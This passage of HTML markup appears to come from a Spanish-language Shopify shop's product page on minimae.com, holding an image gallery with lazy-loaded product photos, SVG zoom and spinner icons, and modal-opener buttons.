  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=246 246w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=493 493w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=600 600w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=713 713w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=823 823w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=990 990w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1100 1100w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1206 1206w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1346 1346w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1426 1426w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1646 1646w, //minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636573831447">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636574257431"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636574257431"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=246 246w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=493 493w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=600 600w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=713 713w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=823 823w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=990 990w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1100 1100w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1206 1206w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1346 1346w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1426 1426w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1646 1646w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=246 246w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=493 493w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=600 600w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=713 713w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=823 823w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=990 990w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1100 1100w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1206 1206w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1346 1346w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1426 1426w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1646 1646w, //minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636574257431">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636575240471"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636575240471"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=246 246w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=493 493w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=600 600w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=713 713w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=823 823w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=990 990w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1100 1100w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1206 1206w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1346 1346w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1426 1426w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1646 1646w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=246 246w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=493 493w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=600 600w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=713 713w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=823 823w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=990 990w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1100 1100w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1206 1206w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1346 1346w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1426 1426w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1646 1646w, //minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636575240471">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636575633687"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636575633687"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=246 246w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=493 493w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=600 600w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=713 713w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=823 823w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=990 990w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1100 1100w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1206 1206w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1346 1346w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1426 1426w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1646 1646w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=246 246w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=493 493w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=600 600w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=713 713w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=823 823w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=990 990w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1100 1100w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1206 1206w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1346 1346w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1426 1426w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1646 1646w, //minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636575633687">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636576649495"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636576649495"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=246 246w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=493 493w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=600 600w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=713 713w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=823 823w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=990 990w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1100 1100w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1206 1206w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1346 1346w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1426 1426w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1646 1646w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
